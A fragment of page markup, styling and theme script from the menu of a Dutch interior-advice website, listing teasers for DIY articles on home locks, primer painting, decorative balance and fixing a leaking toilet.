				}.tdi_60_bdb.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_60_bdb .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_60_bdb .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_60_bdb .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_60_bdb .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_60_bdb .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_bdb .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_60_bdb .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_bdb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_bdb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_bdb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60_bdb .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_bdb .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_60_bdb .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_60_bdb .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_60_bdb .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_bdb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_bdb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_bdb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60_bdb .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60_bdb .td-module-container:before{
					bottom: -18px;
				}.tdi_60_bdb .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60_bdb .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_bdb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_bdb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_bdb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60_bdb .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_60_bdb = new tdBlock();
block_tdi_60_bdb.id = "tdi_60_bdb";
block_tdi_60_bdb.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_60_bdb","tdc_css_class_style":"tdi_60_bdb_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_60_bdb"}';
block_tdi_60_bdb.td_column_number = "3";
block_tdi_60_bdb.block_type = "tdb_header_mega_menu";
block_tdi_60_bdb.post_count = "4";
block_tdi_60_bdb.found_posts = "7";
block_tdi_60_bdb.header_color = "";
block_tdi_60_bdb.ajax_pagination_infinite_stop = "";
block_tdi_60_bdb.max_num_pages = "2";
tdBlocksArray.push(block_tdi_60_bdb);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60_bdb class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/" rel="bookmark" class="td-image-wrap" title="Je huis goed en mooi beveiligen; zo doe je dat"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/03/Depositphotos_19368951_s-2019-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/" rel="bookmark" title="Je huis goed en mooi beveiligen; zo doe je dat">Je huis goed en mooi beveiligen; zo doe je dat</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/je-huis-goed-en-mooi-beveiligen-zo-doe-je-dat/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Goed hang- en sluitwerk is essentieel om je woning te beveiligen tegen inbraak. Wist je dat je met sloten van de hoogste kwaliteit een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/" rel="bookmark" class="td-image-wrap" title="Grondverf aanbrengen? Deze tips komen vast en zeker van pas!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/04/Depositphotos_30913999_s-2019-1-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/" rel="bookmark" title="Grondverf aanbrengen? Deze tips komen vast en zeker van pas!">Grondverf aanbrengen? Deze tips komen vast en zeker van pas!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/grondverf-aanbrengen-deze-tips-komen-vast-en-zeker-van-pas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De gemiddelde Nederlander onderschat het verven van een muur of meubel behoorlijk. Vaak wordt gedacht dat het enkel een kwestie is van het aanbrengen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/" rel="bookmark" class="td-image-wrap" title="Wat de doe het zelf decorateur moet weten over balans"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Huis-in-balans-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/" rel="bookmark" title="Wat de doe het zelf decorateur moet weten over balans">Wat de doe het zelf decorateur moet weten over balans</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/wat-de-doe-het-zelf-decorateur-moet-weten-over-balans/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De Romeinse huizen voor rijke mensen waren, rond de tijd van de apostel Paulus, een wonder van evenwicht. Dit weten we van de huizen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/" rel="bookmark" class="td-image-wrap" title="Een lekkend toilet repareren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Toilet-herstellen-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/" rel="bookmark" title="Een lekkend toilet repareren">Een lekkend toilet repareren</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/lekkend-toilet-repareren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Toiletlekken kunnen worden veroorzaakt door veel verschillende toiletstoringen. Een gebroken watertoevoerleiding, een beschadigde wasring onder de kom ervan, of een niet goed op zijn...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_60_bdb" data-td_block_id="tdi_60_bdb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_60_bdb" data-td_block_id="tdi_60_bdb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-184"><a href="https://interieuradvies-online.nl/inrichten/"><div class="tdb-menu-item-text">Inrichten</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61_8dd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_8dd" >
<style>
/* custom css */
.tdi_61_8dd .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_61_8dd .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_61_8dd{
				    flex-direction: column-reverse;
				}.tdi_61_8dd .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_61_8dd .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_61_8dd .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_61_8dd .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_61_8dd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61_8dd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61_8dd.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61_8dd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61_8dd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61_8dd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_61_8dd .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61_8dd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61_8dd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_61_8dd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_61_8dd .entry-thumb{
					background-position: center 50%;
				}.tdi_61_8dd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61_8dd .td-module-meta-info,
				.ie11 .tdi_61_8dd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61_8dd .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_61_8dd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61_8dd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_61_8dd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61_8dd .td-post-category{
					display: none;
				}.tdi_61_8dd .td-post-author-name{
					display: none;
				}.tdi_61_8dd .td-post-date,
				.tdi_61_8dd .td-post-author-name span{
					display: none;
				}.tdi_61_8dd .td-icon-star,
                .tdi_61_8dd .td-icon-star-empty,
                .tdi_61_8dd .td-icon-star-half{
					font-size: 15px;
				}.tdi_61_8dd .td-module-comments{
					display: none;
				}.tdi_61_8dd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61_8dd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_61_8dd .td-module-title a{
					color: #ffffff;
				}.tdi_61_8dd .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_61_8dd.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_61_8dd .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_61_8dd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_61_8dd .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_61_8dd .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_61_8dd .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_61_8dd .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_61_8dd .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_8dd .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_61_8dd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_8dd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_8dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_8dd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_61_8dd .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_8dd .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_61_8dd .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_61_8dd .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_61_8dd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_8dd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_8dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_8dd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_61_8dd .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_61_8dd .td-module-container:before{
					bottom: -18px;
				}.tdi_61_8dd .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61_8dd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_8dd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_8dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_8dd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_61_8dd .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_61_8dd = new tdBlock();
block_tdi_61_8dd.id = "tdi_61_8dd";
block_tdi_61_8dd.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text"